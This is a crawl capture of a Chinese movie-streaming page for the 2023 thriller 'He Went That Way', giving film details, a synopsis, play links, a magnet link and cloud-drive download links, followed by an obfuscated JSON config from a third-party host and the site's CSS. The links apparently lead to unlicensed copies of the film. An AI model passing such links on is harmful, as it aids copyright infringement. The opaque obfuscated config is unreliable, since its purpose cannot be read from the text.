

--- FILE ---
content_type: text/html
request_url: https://www.dygangs.org/dy/jqp/19471.html
body_size: 6138
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="keywords" content="" />
<meta name="description" content="◎译　　名　他朝那边走了<br />
◎片　　名　He Went That Way<br />
◎年　　代　2023<br />
◎产　　地　美国<br />
◎类　　别　惊悚 / 犯罪<br />
◎语　　言　英语<br />
◎上映日期　2023-06-09(翠贝卡 " />
<title>他朝那边走了-在线免费观看-
电影港手机版</title>
<link href="/skin/dygang/css/style.css" rel="stylesheet">
<script src="/skin/dygang/js/jquery-1.4.4.min.js"></script>
<script src="/skin/dygang/js/common.js"></script>
<script src="/skin/dygang/js/jquery.lazyload.js"></script>
<!--[if lt IE 9]>
<script src="/skin/dygang/js/html5shiv.min.js"></script>
<script src="/skin/dygang/js/respond.min.js"></script>
<![endif]-->
<script src="/skin/dygang/js/jquery.superslide.js" type="text/javascript"></script>
</head>

<body>
<div class="header-all">
  <div class="top clearfix">
    <ul class="logo">
      <a href="/"><img src="/skin/dygang/images/logo.png" title="电影港手机版"></a>
    </ul> 
    <ul class="top-nav">
      <li><a class="" rel="nofollow" href="/">首页</a></li>
        <li class="" _t_nav="topnav-1"><a href="/dy/">电影<i class="sjbgs"></i><i class="sjbgx"></i></a></li><li class="" _t_nav="topnav-20"><a href="/dsj/">电视剧<i class="sjbgs"></i><i class="sjbgx"></i></a></li><li class="" _t_nav="topnav-31"><a href="/zyjm/">综艺节目</a></li>      
    </ul>
    </ul>
    <ul class="search so">
      <form action="/e/search/index.php" method="post">
        <input type="text" id="wd" name="keyboard" class="input" onblur="if(this.value==''){ this.value='请输入影片或演员名';this.style.color='#cfcdcd';}" onfocus="if(this.value=='请输入影片或演员名'){this.value='';this.style.color='';}" value="请输入影片或演员名" />
        <input type="submit" name="submit" class="imgbt" value="" />
        <input type="hidden" value="title,zhuyan" name="show">
    <input type="hidden" value="1" name="tempid">
      </form>
    </ul>
    <ul class="nav-qt aa">
      <!-- <li class="bb">
	  <a href="#" onclick="window.external.AddFavorite(&quot;/&quot;,&quot;电影港手机版&quot;)"><i class="jl"></i>加入收藏</a>
      </li>-->
      <li class="bb"><strong class="ma"><i class="mabg"></i>app下载</strong>
        <div class="cc maw"><img src="/skin/dygang/images/weixin.jpg" />
          <p>微信扫一扫用微信观看</p>
        </div>
        <!--<li class="bb member"><strong class="ma"><i class="mbbg"></i></strong><div class="cc mbp"></div> </li>-->
    </ul>
    <ul class="sj-search">
      <li class="sbtn2"><i class="sjbg-search"></i></li>
    </ul>
    <ul class="sj-nav">
      <li class="sbtn1"><i class="sjbg-nav"></i></li>
    </ul>
    <ul class="sj-navhome">
      <li><a href="/"><i class="sjbg-home"></i></a></li>
    </ul>
  </div>
  <!--分类子目录-->
  <div class="nav-down clearfix">
    <div id="topnav-1" class="nav-down-1" style="display:none;" _t_nav="topnav-1">
      <div class="nav-down-2 clearfix">
        <ul><li><a href="/dy/bangumi/">动作片</a></li><li><a href="/dy/tvplay/">喜剧片</a></li><li><a href="/dy/aqp/">爱情片</a></li><li><a href="/dy/khp/">科幻片</a></li><li><a href="/dy/jqp/">剧情片</a></li><li><a href="/dy/kbp/">恐怖片</a></li><li><a href="/dy/zzp/">战争片</a></li><li><a href="/dy/jlp/">纪录片</a></li><li><a href="/dy/donghuapian/">动画片</a></li></ul></div>
    </div><div id="topnav-20" class="nav-down-1" style="display:none;" _t_nav="topnav-20">
      <div class="nav-down-2 clearfix">
        <ul><li><a href="/dsj/dlj/">国剧</a></li><li><a href="/dsj/rhj/">日韩剧</a></li><li><a href="/dsj/omj/">欧美剧</a></li><li><a href="/dsj/duanju/">短剧</a></li></ul></div>
    </div> 
    <!--手机版导航-->
    
    <div id="sj-nav-1" class="nav-down-1 sy1 sj-noover" style="display:none;" _s_nav="sj-nav-1">
      <div class="nav-down-2 sj-nav-down-2 clearfix">
        <ul>
        <li><a href="/dy/">电影</a></li><li><a href="/dy/bangumi/">动作片</a></li><li><a href="/dy/tvplay/">喜剧片</a></li><li><a href="/dy/aqp/">爱情片</a></li><li><a href="/dy/khp/">科幻片</a></li><li><a href="/dy/jqp/">剧情片</a></li><li><a href="/dy/kbp/">恐怖片</a></li><li><a href="/dy/zzp/">战争片</a></li><li><a href="/dy/jlp/">纪录片</a></li><li><a href="/dy/donghuapian/">动画片</a></li><li><a href="/dsj/">电视剧</a></li><li><a href="/dsj/dlj/">国剧</a></li><li><a href="/dsj/rhj/">日韩剧</a></li><li><a href="/dsj/omj/">欧美剧</a></li><li><a href="/dsj/duanju/">短剧</a></li><li><a href="/zyjm/">综艺节目</a></li>        </ul>
      </div>
    </div>
    <div id="sj-nav-search" class="nav-down-1 sy2 sj-noover" style="display:none;" _t_nav1="sj-nav-search">
      <div class="nav-down-2 sj-nav-down-search clearfix">
        <form action="/e/search/index.php" method="post">
        <input type="text" id="wd" name="keyboard" class="input" onblur="if(this.value==''){ this.value='请输入影片或演员名';this.style.color='#cfcdcd';}" onfocus="if(this.value=='请输入影片或演员名'){this.value='';this.style.color='';}" value="请输入影片或演员名" />
        <input type="submit" name="submit" class="imgbt" value="搜 索" />
        <input type="hidden" value="title,zhuyan" name="show">
    <input type="hidden" value="1" name="tempid">
      </form>
      </div>
    </div>
  </div>
</div>
<div class="topone clearfix"></div>
<div class="leaveNavInfo">
</div>
</div>
<div class="main"> 

</div>  <script src="/jquery.js"></script>  <div class="main"> 
  <h1 class="title"><a href="/">首页</a>&nbsp;>&nbsp;<a href="/dy/">电影</a>&nbsp;>&nbsp;<a href="/dy/jqp/">剧情片</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;<a href='https://www.dygangs.org/dy/jqp/19471.html'>他朝那边走了</a> </h1>
  <div class="ct mb clearfix">
    <div class="ct-l">  <p><img alt="" src="https://www.66tutup.com/2023/5543.jpg" /><br />
◎译　　名　他朝那边走了<br />
◎片　　名　He Went That Way<br />
◎年　　代　2023<br />
◎产　　地　美国<br />
◎类　　别　惊悚 / 犯罪<br />
◎语　　言　英语<br />
◎上映日期　2023-06-09(翠贝卡电影节) / 2024-01-12(美国)<br />
◎IMDb评分&nbsp; 5.2/10 from 985 users<br />
◎片　　长　95分钟<br />
◎主　　演　雅各布&middot;艾洛蒂 Jacob Elordi<br />
　　　　&nbsp; 　扎克瑞&middot;昆图 Zachary Quinto<br />
　　　　&nbsp; 　多米尼克&middot;维安妮 Dominique Vianney</p>
<p>◎简　　介</p>
<p>　　雅各布&middot;艾洛蒂、扎克瑞&middot;昆图将主演公路犯罪题材惊悚片[他朝那边走了](He Went That Way，暂译)。该片为广告片导演杰弗里&middot;达林的长片处女作，埃文&middot;M&middot;维纳撰写剧本，故事根据康拉德&middot;希博利撰写的书籍《卢克&middot;卡拉马佐夫》(Luke Karamazov)及驯兽师戴夫&middot;皮茨的真实经历改编。在1964年，知名驯兽师戴夫&middot;皮茨和他训练的电视明星黑猩猩斯潘基开启了他们的巡回演出。在演出路途中，他们与连环杀手拉里&middot;李&middot;兰斯遭遇，这是一场致命之旅。昆图饰演以戴夫&middot;皮茨为原型的吉姆&middot;古德温，艾洛蒂饰演以拉里&middot;李&middot;兰斯为原型的鲍比&middot;福尔斯。</p>
<p><img alt="" src="https://www.66tutup.com/2023/5538.jpg" /></p>
<hr />
<p><strong><span style="font-size: large"><span style="color: #ff0000">【下载地址】</span></span></strong></p>
<p>
<table cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc" border="0">
    <tbody>
        <tr>
            <td bgcolor="#ffffbb" width="100%" style="word-break: break-all; line-height: 18px">磁力：<a href="magnet:?xt=urn:btih:8c7f81084c69a9245ddd1c5d6381003bbd036754&amp;dn=%e4%bb%96%e6%9c%9d%e9%82%a3%e8%be%b9%e8%b5%b0%e4%ba%86.6v%e7%94%b5%e5%bd%b1%20%e5%9c%b0%e5%9d%80%e5%8f%91%e5%b8%83%e9%a1%b5%20www.6v123.com%20%e6%94%b6%e8%97%8f%e4%b8%8d%e8%bf%b7%e8%b7%af">1080p.BD中英双字.mp4</a></td>
        </tr>
    </tbody>
</table>
</p>&hellip;&hellip;   </div>
    <div class="ct-c">  </div>
  </div>

  <div class="tab-title tab mb clearfix">
    <ul>
      <li id="tab1" class="on" onClick="setTab('tab','stab',1,3)">播放列表</li> <div class="ct-c"></div>
    </ul>
  </div>
  
  <!--/播放地址-->
  <div id="stab1" class="tab-down mb clearfix">
    <div class="playfrom tab8 clearfix">
      <ul>
        <li id="tab81" onClick="setTab('tab8','stab8',1,1)"  class="on" ><i class="playerico ico-Azhan"></i> 视频播列表一</li>
      </ul>
    </div>
    <div id="stab81" class="playlist clearfix"  >
      <div class="h1 clearfix">
        <p class="intro"><font color="#f06000">高清视频</font>无需安装任何插件</p>
        <p class="jj"><span id="vlink_1_s1"><em onClick="Order(1,'vlink_1',1)">倒序↓</em></span><span id="vlink_1_s2"><em onClick="Order(0,'vlink_1',1)" class="over">顺序

↑</em></span></p>
      </div>
      
      <!----------ad开始----------->
      <!----------ad结束----------->
      
      <div id="vlink_1" class="videourl clearfix">
        <ul>
                    <li><a title='正片' href= "/e/DownSys/play/?classid=6&id=19471&pathid1=0&bf=0" target="_blank">
            正片            </a></li>
                  </ul>
      </div>
    </div>
  </div>
  

  
  <!--/播放地址-->
  <div id="stab1" class="tab-down mb clearfix">
    <div class="playfrom tab8 clearfix">
      <ul>
        <li id="tab81" onClick="setTab('tab8','stab8',1,1)"  class="on" ><i class="playerico ico-Azhan"></i> 视频播列表二</li>
      </ul>
    </div>
    <div id="stab81" class="playlist clearfix"  >
      <div class="h1 clearfix">
        <p class="intro"><font color="#f06000">高清视频</font>无需安装任何插件</p>
        <p class="jj"><span id="vlink_1_s1"><em onClick="Order(1,'vlink_1',1)">倒序↓</em></span><span id="vlink_1_s2"><em onClick="Order(0,'vlink_1',1)" class="over">顺序

↑</em></span></p>
      </div>
      
      <!----------ad开始-----------> 
      <!----------ad结束----------->
      
      <div id="vlink_1" class="videourl clearfix">
        <ul>
                    <li><a title='正片' href= "/e/DownSys/play/?classid=6&id=19471&pathid2=0&bf=1" target="_blank">
            正片            </a></li>
                  </ul>
      </div>
    </div>
  </div>

  
  <!--/播放地址-->
  <div id="stab1" class="tab-down mb clearfix">
    <div class="playfrom tab8 clearfix">
      <ul>
        <li id="tab81" onClick="setTab('tab8','stab8',1,1)"  class="on" ><i class="playerico ico-Azhan"></i> 视频播列表三</li>
      </ul>
    </div>
    <div id="stab81" class="playlist clearfix"  >
      <div class="h1 clearfix">
        <p class="intro"><font color="#f06000">高清视频</font>无需安装任何插件</p>
        <p class="jj"><span id="vlink_1_s1"><em onClick="Order(1,'vlink_1',1)">倒序↓</em></span><span id="vlink_1_s2"><em onClick="Order(0,'vlink_1',1)" class="over">顺序

↑</em></span></p>
      </div>
      
      <!----------ad开始-----------> 
      <!----------ad结束----------->
      
      <div id="vlink_1" class="videourl clearfix">
        <ul>
                    <li><a title='正片' href= "/e/DownSys/play/?classid=6&id=19471&pathid3=0&bf=2" target="_blank">
            正片            </a></li>
                  </ul>
      </div>
    </div>
  </div>

  
  <!--/播放地址-->
  <div id="stab1" class="tab-down mb clearfix">
    <div class="playfrom tab8 clearfix">
      <ul>
        <li id="tab81" onClick="setTab('tab8','stab8',1,1)"  class="on" ><i class="playerico ico-Azhan"></i> 视频播列表四</li>
      </ul>
    </div>
    <div id="stab81" class="playlist clearfix"  >
      <div class="h1 clearfix">
        <p class="intro"><font color="#f06000">高清视频</font>无需安装任何插件</p>
        <p class="jj"><span id="vlink_1_s1"><em onClick="Order(1,'vlink_1',1)">倒序↓</em></span><span id="vlink_1_s2"><em onClick="Order(0,'vlink_1',1)" class="over">顺序

↑</em></span></p>
      </div>
      
      <!----------ad开始-----------> 
      <!----------ad结束----------->
      
      <div id="vlink_1" class="videourl clearfix">
        <ul>
                    <li><a title='正片' href= "/e/DownSys/play/?classid=6&id=19471&pathid4=0&bf=3" target="_blank">
            正片            </a></li>
                  </ul>
      </div>
    </div>
  </div>
  <!----------ad开始-----------> 
  <!----------ad结束-----------> 
  
  <!--/播放地址结束--> 
  <!--/备用排列地址开始--> 
  <!-- 
  	<div class="playfrom tab8 clearfix">
    <ul>     
    <li id="tab81" onClick="setTab('tab8','stab8',1,1)" class="on"><i class="playerico ico-Azhan"></i> ykyun</li>
    </ul>
  </div>
  
  <div id="stab81" class="playlist clearfix">
  	<div class="h1 clearfix">
  		<p class="intro">无需安装任何插件</p>
  		<p class="jj"><span id="vlink_1_s1"><em onClick="Order(1,'vlink_1',1)">倒序↓</em></span><span id="vlink_1_s2"><em onClick="Order(0,'vlink_1',1)" class="over">

顺序↑</em></span></p>
  	</div>
    
	 <div id="vlink_1" class="videourl clearfix"><ul>
	  
	 <li><a title='BD' href='#' target="_blank">BD</a></li>
     
	 </ul></div>  
  </div>
     
	<!--/播放地址结束--> 


  	<div class="playfrom tab8 clearfix">
    <ul>     
    <li id="tab81" onClick="setTab('tab8','stab8',1,1)" class="on"><i class="playerico ico-Azhan2"></i>网盘地址</li>
    </ul>
  </div>

  <div id="stab81" class="playlist clearfix">
  	<div class="h1 clearfix">
  		<p class="intro">下载本地观看，或者转存到百度云观看</p>
  		<p class="jj"><span id="vlink_1_s1"><em onClick="Order(1,'vlink_1',1)">倒序↓</em></span><span id="vlink_1_s2"><em onClick="Order(0,'vlink_1',1)" class="over">

顺序↑</em></span></p>
  	</div>
    
	 <div id="vlink_1" class="videourl clearfix"><ul>

	  
	 <li><a title='夸克网盘' href='/e/DownSys/DownSoft/?classid=6&id=19471&pathid=0' target="_blank">夸克网盘</a></li>
  	  
	 <li><a title='百度网盘' href='/e/DownSys/DownSoft/?classid=6&id=19471&pathid=1' target="_blank">百度网盘</a></li>
     
	 </ul></div>  
  </div>
     
 

  <!--评论-->
  <div id="comment" class="comment">
  <div class="pl-520am" data-id="19471" data-classid="6"></div>
  </div>
  <div class="index-area clearfix" >
    <h4 class="title index-color">猜你喜欢</h4>
    <ul>
          <li class="p1 m1"><a class="link-hover" href="/dy/jqp/22304.html" title="对不起，宝贝"><img class="lazy" data-original="https://www.66tutup.com/2025/2028.jpg" src="/skin/dygang/images/load.gif" alt="对不起，宝贝"><span class="video-bg"></span><span class="lzbz">
        <p class="name">对不起，宝贝</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="https://www.dygangs.org/dy/jqp/10654.html" title="凝视猎物"><img class="lazy" data-original="https://www.66tutup.com/2020/6492.jpg" src="/skin/dygang/images/load.gif" alt="凝视猎物"><span class="video-bg"></span><span class="lzbz">
        <p class="name">凝视猎物</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="https://www.dygangs.org/dy/jqp/12325.html" title="童年往事"><img class="lazy" data-original="https://www.66tutup.com/2021/4451.jpg" src="/skin/dygang/images/load.gif" alt="童年往事"><span class="video-bg"></span><span class="lzbz">
        <p class="name">童年往事</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="https://www.dygangs.org/dy/jqp/18401.html" title="少年们"><img class="lazy" data-original="https://www.66tutup.com/2023/2916.jpg" src="/skin/dygang/images/load.gif" alt="少年们"><span class="video-bg"></span><span class="lzbz">
        <p class="name">少年们</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="https://www.dygangs.org/dy/jqp/9263.html" title="孤夜寻凶"><img class="lazy" data-original="https://www.66tutup.com/2020/3042.jpg" src="/skin/dygang/images/load.gif" alt="孤夜寻凶"><span class="video-bg"></span><span class="lzbz">
        <p class="name">孤夜寻凶</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="https://www.dygangs.org/dy/jqp/2743.html" title="坂道上的阿波罗"><img class="lazy" data-original="https://www.66tutup.com/2018/3885.jpg" src="/skin/dygang/images/load.gif" alt="坂道上的阿波罗"><span class="video-bg"></span><span class="lzbz">
        <p class="name">坂道上的阿波罗</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i></i></p>
        </a> </li>
         </ul>
  </div>
  <div class="footer clearfix"> <span style="color: #7CCD7C"><strong><font style="font-size:18px">在微信，QQ上转载吧！</font></strong></span><br>
  </div>
</div>
<!--/底部--> 
<div class="footer clearfix">
  <p>免责声明:本站所有视频均来自互联网收集而来，版权归原创者所有，如果侵犯了你的权益，请在上方导航栏相关区域通知我们，我们会及时删除侵权内容，谢谢合作。</p>
  Copyright © 2019-2026 <script src="/d/tj.js"></script> 
</div>

<div class="gotop"><a class="gotopbg" href="javascript:;" title="返回顶部"></a></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2122gc.hrbx2g.com:8005/d/2032?t=0.5262578182192046
body_size: 1185
content:
{"key":"[\"6f\"g@0s@=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1KQ00K}00=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}@@p(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}@@p(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/hOTC{@n1md_^(Jo1n}Qhm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.dygangs.org/skin/dygang/css/style.css
body_size: 11560
content:
@charset "utf-8";
* {
	margin:0;
	padding:0
}
html {
	font-size:62.5%
}
body {
	margin:0;
	padding:0;
	background:#f6f6f9;
	color:#777;
	word-wrap:break-word;
	font-size:14px;
	font-family:"Lucida Grande", Verdana, Tahoma, Lucida, Arial, Helvetica, "微软雅黑", "宋体", sans-serif;
	line-height:140%;
	word-break:break-all
}
dd, dl, dt, h2, h3, h4, img, li, p, ul {
	margin:0;
	padding:0;
	border:0
}

}
a:active {
	outline:0 none
}
a:focus {
	outline:0
}
a:link {
	color:#555;
	text-decoration:none
}
a:hover {
	color:#f06000;
	text-decoration:none
}
a:visited {
	color:#666;
	text-decoration:none
}
li {
	list-style:none
}
.clearfix:after {
	clear:both;
	display:block;
	visibility:hidden;
	height:0;
	content:''
}
.clearfix {
	zoom:1
}
button, input, select, textarea {
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	font-size:12px
}
button, input[type=button], input[type=submit] {
	cursor:pointer
}
button::-moz-focus-inner, button::-moz-focus-outer, input::-moz-focus-inner, input::-moz-focus-outer {
margin:0;
padding:0;
border:0 none
}
input[type=search] {
	-webkit-appearance:textfield
}
input:focus::-webkit-input-placeholder {
color:transparent
}
textarea {
	overflow-y:auto;
	resize:vertical
}
.mt30 {
	margin-top:30px
}
.main {
	margin:0 auto;
}

.none {
	display:none
}
.mb {
	margin-bottom:25px
}
@-ms-viewport {
width:device-width
}
@-o-viewport {
width:device-width
}
@viewport {
width:device-width
}
.link-hover {
	position:relative;
	display:block
}
.player-ico {
	position:absolute;
	left:38%;
	width:44px;
	height:44px;
	background:transparent url(../images/p.png) no-repeat scroll center center;
	cursor:pointer
}
.playerico {
	display:inline-block;
	width:18px;
	height:18px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll 100% 100%;
	cursor:pointer
}
.video-bg {
	position:absolute;
	bottom:0;
	left:0;
	display:block;
	width:100%;
	height:100%;
	background:#000 url(../images/p.png) no-repeat scroll center 80%;
	line-height:24px;
	opacity:.7;
	cursor:pointer;
	filter:alpha(opacity=70);
	-moz-opacity:.7;
	-khtml-opacity:.7
}
#mh-ul {
	padding:5px 10px 0 10px
}
#mh-ul li {
	overflow:hidden;
	height:35px;
	border-top:1px dotted #ccc;
	line-height:35px
}
#mh-ul li small {
	padding-right:5px
}
#mh-ul li a {
	display:block;
	padding:0;
	color:#666;
	font-weight:400
}
#mh-ul li a:hover {
	background:#f2f2f2
}
@media (min-width:768px) {
.ding, .top .sj-nav, .top .sj-navhome, .top .sj-search {
display:none
}
.main, .nav-down-2, .top {
margin:0 auto;
width:1200px
}
.index-tj-l {
float:left;
width:940px
}
.index-tj-r {
float:right;
width:240px
}
.sy dd, .sy dt {
padding:5px 0;
width:70px;
text-align:center
}
.p2 {
margin-right:20px;
width:140px
}
.p2 img {
width:140px;
height:200px
}
.index-tj-l .lzbz, .index-tj-l .video-bg {
bottom:-170px
}
.index-tj-l li p {
padding:0 10px
}
.index-tj-l li p.name {
font-weight:800;
font-size:14px
}
.index-tj-l .link-hover {
position:relative;
-webkit-border-radius: 10px;
overflow:hidden;
width:140px;
height:200px
}
.index-tj-l .link-hover:hover .player-ico {
bottom:10%
}
.index-area li p {
padding:0 10px
}
.index-area li p.name {
height:40px;
color:#fff;
font-weight:800;
font-size:14px;
line-height:40px
}
.index-area .lzbz, .index-area .video-bg {
bottom:-190px
}
.index-area .link-hover {
position:relative;
overflow:hidden;
width:180px;
-webkit-border-radius: 10px;
height:230px
}
.index-area .link-hover:hover .player-ico {
bottom:10%
}
.link-hover:hover .lzbz, .link-hover:hover .video-bg {
bottom:0;
transition:all .2s ease-in 0s
}
.index-area li p.other, .index-tj-l li p.other {
top:0;
right:0
}
.index-area li p.other i, .index-tj-l li p.other i {
padding:0 5px
}
.index-area li p.other {
height:40px;
line-height:40px
}
.index-tj-l li p.other {
height:30px;
line-height:30px
}
.p1 {
margin-right:20px;
width:180px
}
.p1 img {
width:180px;
height:230px
}
.ct-l {
width:700px
}
.ct-l img {
width:600px;
-webkit-border-radius: 10px;
height:100%;

}
.ct-o {
width:230px
}
.ct-o img {
width:100%;
height:10px;

}
.ct-c {
margin-left:20px;
width:630px
}
.ct-c dd, .ct-c dt {
overflow:hidden;
height:30px;
line-height:30px
}
.ct-r {
float:right;
width:300px
}
.videourl {
margin-left:-10px
}
.videourl li {
margin-left:10px;
width:111px;
line-height:34px
}
.p3 {
margin-right:4%;
width:22%
}
.topicindex .link-hover {
position:relative;
width:100%;
height:230px
}
.topicindex li {
margin-bottom:55px
}
.topicindex li img {
height:230px
}
.topicindex .des, .topicindex .topicbg {
bottom:-200px
}
.topicindex .tp1 {
font-weight:800;
font-size:16px
}
.topicindex .link-hover:hover .des, .topicindex .link-hover:hover .topicbg {
bottom:0;
transition:all .2s ease-in 0s
}
.topicimg .img {
width:20%
}
.topicimg .des {
width:78%
}
.topicimg .des p {
height:40px;
color:#333;
font-size:16px
}
.n-index li {
float:left;
width:50%
}
.n-list .img {
width:20%;
height:200px
}
.n-list .img img {
width:100%;
height:100%
}
.n-list .text {
width:78%;
height:200px
}
.n-list .des {
height:130px
}
.vmap li {
margin-right:2%;
width:15%
}
.pmr0, .vmap .pmr0 {
margin-right:0
}
}
@media (max-width:767px) {
.channel-focus, .ee, .download-footer, .hitkey, .index-tj-r, .top .nav-qt, .top .search, .top .top-nav, .ylink, .ct-r {
display:none
}
.main {
width:98%
}
.top .logo {
padding:0
}
.sj-noover {
background:#f6f6f9
}
.m1 {
margin-right:3%;
width:30%
}
.m1 img {
width:100%;
height:160px
}
.index-tj-l li p {
padding:0 5px
}
.index-tj-l .link-hover {
position:relative;
overflow:hidden;
width:100%;
-webkit-border-radius: 10px;
height:160px
}
.index-tj-l .lzbz, .index-tj-l .video-bg {
bottom:-130px
}
.index-area li p {
padding:0 5px
}
.index-area li p.name, .index-tj-l li p.name {
-webkit-border-radius: 10px;
text-align:center;
font-size:14px
}
.index-area .link-hover {
position:relative;
overflow:hidden;
width:100%;
-webkit-border-radius: 10px;
height:160px
}
.index-area .lzbz, .index-area .video-bg {
bottom:-130px
}
.index-area li p.other, .index-tj-l li p.other {
top:0;
right:0;
height:20px;
line-height:20px
}
.index-area li p.other i, .index-tj-l li p.other i {
padding:0 2px
}
.sy dd, .sy dt {
padding:5px 0;
width:20%;
text-align:center
}
.ct-l {
width:70%
}
.ct-l img {
width:300px;
-webkit-border-radius: 10px;
height:100%
}
.ct-c {
margin-left:5%;
width:65%
}
.ct-c dd, .ct-c dt {
overflow:hidden;
height:24px;
line-height:24px
}
.ct-r {
clear:both;
padding-top:20px
}
.videourl li {
width:20%;
line-height:40px
}
.videourl li a {
width:88%
}
.topicindex li {
margin-bottom:20px
}
.topicindex li img {
height:200px
}
.m3 {
margin-right:4%;
width:48%
}
.topicindex .des, .topicindex .topicbg {
bottom:-170px
}
.topicimg .img {
width:35%
}
.topicimg .des {
width:61%
}
.topicimg .des p {
height:30px;
color:#333;
font-size:16px
}
.topicindex .tp1 {
font-size:14px
}
.n-list .img {
width:35%;
height:150px
}
.n-list .img img {
width:100%;
height:100%
}
.n-list .text {
width:61%;
height:150px
}
.n-list .des {
height:80px
}
.letter li {
width:12.5%
}
.letter li.zi9 {
width:25%
}
.vmap li {
margin-right:4%;
width:48%
}
.mmr0, .vmap .mmr0 {
margin-right:0
}
}
@media (max-width:320px) {
.header-all, .main, .nav-down-2, .top, .ylink {
margin:0 auto;
width:320px
}
}
.topone {
	height:48px
}
.header-all {
	position:fixed;
	top:0;
	left:0;
	z-index:900;
	width:100%;
	background:#434DC5;
}
.top {
	position:relative;
	z-index:2;
	height:50px
}
.logo {
	float:left;
	display:block;
	padding:0 10px 0 5px;
	height:50px
}
.logo .logobg {
	display:block;
	width:100px;
	height:50px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -195px -300px;
	cursor:pointer
}
.top-nav li {
	float:left;
	height:50px;
	font-size:16px;
	line-height:50px
}
.top-nav li a {
	display:block;
	padding:0 15px;
	color:#d8d8d8
}
